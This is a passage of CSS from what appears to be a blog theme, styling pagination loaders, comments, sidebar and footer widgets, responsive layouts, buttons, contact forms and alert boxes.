border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#000000;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#000000
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #000000;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.blog-post-comments{
display:none;
margin:0 0 30px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0;
color:#000000
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 10px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:15px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dashed #d6d6d6
}
.comments .comments-content .comment-header a{
color:#000000;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#000000
}
.comments .comments-content .user{
font-style:normal;
font-weight:500;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:5px 0 9px
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
color:#000000;
font-weight:400;
background-color:#f2f2f2;
font-size:10px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#000000;
border-color:#000000;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:4px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#000000;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#000000;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #000000
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#000000;
display:block;
margin:0 0 20px
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:32px;
font-size:12px;
color:#fff;
font-weight:500;
line-height:32px;
text-align:center;
text-transform:uppercase;
padding:0 15px;
margin:0;
border-radius:2px 2px 0 0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:25%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#000000;
text-align:center;
line-height:40px;
border:1px solid #eee;
transition:color .17s
}
.social-counter li a:hover{
color:#000000
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebeb
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#000000;
font-size:12px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#000000;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#000000
}
.list-label .label-count{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#000000;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
color:#000000;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #eee;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#000000;
border-color:#000000
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#fff;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px;
border-radius:2px;
border:1px solid #eee
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:#000000;
font-weight:500;
text-transform:uppercase;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .widget-content:after{
content:'\f0e0';
position:absolute;
right:-15px;
top:-15px;
font-family:FontAwesome;
font-size:50px;
color:#000000;
opacity: .5;
transform:rotate(21deg)
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#000000;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#000000;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
transition:opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.85
}
#ArchiveList ul.flat li{
color:#000000;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#000000;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#000000
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#161619;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#000000;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:80px;
height:70px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:13px;
font-weight:500;
line-height:1.5em;
margin:0 0 3px
}
.PopularPosts .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#000000
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:180px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-title{
font-size:16px;
overflow:hidden;
font-weight:400;
line-height:1.5em;
margin:0 0 5px
}
.FeaturedPost .post-title a{
color:#000000;
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:#000000
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#000000;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:2px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#000000
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebeb;
border-right-width:0;
border-radius:2px 0 0 2px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#000000;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 2px 2px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#000000
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#000000;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#000000
}
.Profile .profile-info > .profile-link{
color:#000000;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#000000
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#000000;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#000000
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
background-color:#000000
}
#footer-wrapper .container{
position:relative;
overflow:hidden;
margin:0 auto;
padding:25px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
.footer .widget > .widget-title > h3{
position:relative;
color:#ffffff;
font-size:14px;
line-height:14px;
font-weight:500;
text-transform:uppercase;
margin:0 0 25px
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#000000
}
.footer .no-posts{
color:#ffffff
}
.footer .post-meta{
color:#aaa
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
background-color:rgba(255,255,255,0.05);
border-color:rgba(255,255,255,0.05)
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
color:#aaa
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background:#000000
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
background-color:rgba(255,255,255,0.05);
color:#ffffff;
border-color:rgba(255,255,255,0.05)
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
border-color:rgba(255,255,255,0.05)
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#000000
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
background-color:rgba(255,255,255,0.05);
color:#ffffff
}
.footer .cloud-label li a{
border-color:rgba(255,255,255,0.05);
color:#ffffff
}
.footer .cloud-label li a:hover{
background-color:#000000;
color:#fff
}
.footer .BlogSearch .search-input{
background-color:rgba(255,255,255,0.05);
color:#ffffff;
border-color:rgba(255,255,255,0.05)
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
background-color:rgba(255,255,255,0.05);
color:#ffffff;
border-color:rgba(255,255,255,0.05)
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
background-color:rgba(0,0,0,0.3)
}
#sub-footer-wrapper{
background-color:rgba(0,0,0,0.2);
color:#ffffff;
display:block;
padding:0;
width:100%;
overflow:hidden
}
#sub-footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:10px 0
}
#sub-footer-wrapper .copyright-area{
font-size:12px;
display:block;
height:34px;
line-height:34px;
text-align:center;
text-transform:uppercase;
font-weight:400
}
#sub-footer-wrapper .copyright-area a{
color:#000000;
transition:color .17s
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#000000;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#000000;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#000000;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#top-bar .container{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper{
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
height:auto
}
.header-header{
height:auto;
box-sizing:border-box;
padding:25px 20px
}
.header-logo{
max-width:30%
}
.header-ads{
max-width:70%
}
.header-menu{
box-sizing:border-box;
padding:0 20px;
background-color:#000000;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:30px 20px
}
#sub-footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
.header-logo{
max-width:100%;
width:100%;
text-align:center;
padding:20px 0
}
.header-logo .header-image-wrapper{
display:inline-block
}
#main-menu{
display:none
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#header-wrap{
padding:0
}
.header-header{
background-color:#fff;
padding:0
}
.header-header .container.row{
width:100%
}
.header-ads{
width:100%;
max-width:100%;
box-sizing:border-box;
padding:0 20px
}
.header-ads .widget .widget-content{
position:relative;
padding:0 0 20px;
margin:0 auto
}
#header-inner a{
display:inline-block!important
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.item #sidebar-wrapper{
margin-top:20px
}
}
@media screen and (max-width: 880px) {
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#hot-section .show-hot .widget-content,#hot-section .hot-posts{
height:auto
}
#hot-section .hot-loader{
height:200px
}
.hot-posts .hot-item{
width:100%;
height:220px;
margin:10px 0 0
}
.hot-posts .hot-item.item-0{
width:100%;
height:250px;
margin:0
}
.hot-posts .hot-item.item-1,.hot-posts .hot-item.item-2{
margin:10px 0 0
}
.hot-posts .post-title{
font-size:18px
}
.index-post{
width:100%
}
}
@media screen and (max-width: 560px) {
.top-bar-nav{
display:none
}
.top-bar-social{
width:100%;
text-align:center
}
.top-bar-social ul > li{
float:none
}
.top-bar-social ul > li > a{
margin:0 5px
}
.top-bar-social ul > li:last-child > a{
padding:0 5px
}
.hot-posts .hot-item{
height:180px
}
.index-post .post-image-wrap{
margin:0 0 15px
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-tag{
display:none
}
.related-posts .post-image-link{
width:80px;
height:70px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:13px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 440px) {
.hot-posts .hot-item.item-0{
height:200px
}
.hot-posts .item-0 .post-title{
font-size:19px
}
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:24px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
.small-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"
    \f09d"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"
    \f14c"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
